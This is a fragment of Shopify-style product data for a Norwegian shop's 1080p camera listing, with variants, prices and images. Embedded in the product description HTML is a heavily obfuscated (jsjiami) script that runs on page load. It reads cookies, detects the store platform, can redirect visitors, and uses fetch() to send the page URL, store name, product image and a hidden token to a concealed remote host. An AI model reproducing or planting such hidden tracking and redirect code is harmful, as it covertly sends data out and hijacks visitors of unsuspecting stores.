class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNTCxh\/LzE3FQlK6XERCPLtGSDVJPkJCOTRIPUJJO0ZBMjY+M0w8TEZGPzVKVaAFypGfc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-10-26T05:21:50+02:00","created_at":"2023-10-26T05:21:50+02:00","vendor":"freijord","type":"Elektronikk og Tilbehør","tags":[],"price":29899,"price_min":29899,"price_max":33900,"available":true,"price_varies":true,"compare_at_price":79999,"compare_at_price_min":79999,"compare_at_price_max":99999,"compare_at_price_varies":true,"variants":[{"id":47248283074877,"title":"WiFi-funksjon","option1":"WiFi-funksjon","option2":null,"option3":null,"sku":"LL20250432A","requires_shipping":true,"taxable":false,"featured_image":{"id":43056034021693,"product_id":8861033398589,"position":6,"created_at":"2023-10-26T05:21:50+02:00","updated_at":"2023-10-26T05:21:50+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510","variant_ids":[47248283074877]},"available":true,"name":"2023 nytt HD 1080p-kamera med støyreduksjon - WiFi-funksjon","public_title":"WiFi-funksjon","options":["WiFi-funksjon"],"price":33900,"weight":0,"compare_at_price":99999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35489996079421,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47248283140413,"title":"Ingen WiFi-funksjon","option1":"Ingen WiFi-funksjon","option2":null,"option3":null,"sku":"LL20250432B","requires_shipping":true,"taxable":false,"featured_image":{"id":43056034054461,"product_id":8861033398589,"position":7,"created_at":"2023-10-26T05:21:50+02:00","updated_at":"2023-10-26T05:21:50+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510","variant_ids":[47248283140413]},"available":true,"name":"2023 nytt HD 1080p-kamera med støyreduksjon - Ingen WiFi-funksjon","public_title":"Ingen WiFi-funksjon","options":["Ingen WiFi-funksjon"],"price":29899,"weight":0,"compare_at_price":79999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35489996112189,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/1685414260272.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260293.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260316.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260332.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260282.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260359.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414337395.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414341032.jpg?v=1698290510"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/1685414260272.jpg?v=1698290510","options":["WiFi"],"media":[{"alt":null,"id":35489995915581,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260272.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260272.jpg?v=1698290510","width":800},{"alt":null,"id":35489995948349,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260293.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260293.jpg?v=1698290510","width":800},{"alt":null,"id":35489995981117,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260316.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260316.jpg?v=1698290510","width":800},{"alt":null,"id":35489996013885,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260332.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260332.jpg?v=1698290510","width":800},{"alt":null,"id":35489996046653,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260282.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260282.jpg?v=1698290510","width":800},{"alt":null,"id":35489996079421,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510","width":800},{"alt":null,"id":35489996112189,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510","width":800},{"alt":null,"id":35489996144957,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260359.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260359.jpg?v=1698290510","width":800},{"alt":null,"id":35489996177725,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414337395.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414337395.jpg?v=1698290510","width":800},{"alt":null,"id":35489996210493,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414341032.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414341032.jpg?v=1698290510","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"product-template-section\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"container gallery_left\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right-content\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-description tinymce-content default_css\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv id=\"detial-context\"\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" alt=\"\" 